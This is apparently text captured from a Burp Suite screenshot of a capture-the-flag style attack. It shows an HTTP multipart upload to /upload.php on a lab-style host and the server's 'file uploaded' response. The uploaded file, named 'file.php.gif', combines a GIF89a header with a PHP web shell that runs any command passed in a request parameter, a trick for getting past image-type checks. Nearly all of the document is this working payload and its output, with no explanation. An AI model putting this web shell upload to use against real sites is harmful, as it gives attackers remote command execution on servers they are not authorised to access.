 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------146157954036365323332408179791
8 Content-Length: 382
9 Origin: http://10.10.10.146
10 Connection: close
11 Referer: http://10.10.10.146/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------146157954036365323332408179791
15 Content-Disposition: form-data; name="myFile"; filename="file.php.gif"
16 Content-Type: image/gif
17
18 GIF89a;
19 <?php system($_REQUEST["cmd"]);?>
20 -----------------------------146157954036365323332408179791
21 Content-Disposition: form-data; name="submit"
22
23 go!
24 -----------------------------146157954036365323332408179791--
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Jan 2022 23:18:42 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 37
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <p>
file uploaded, refresh gallery
</p>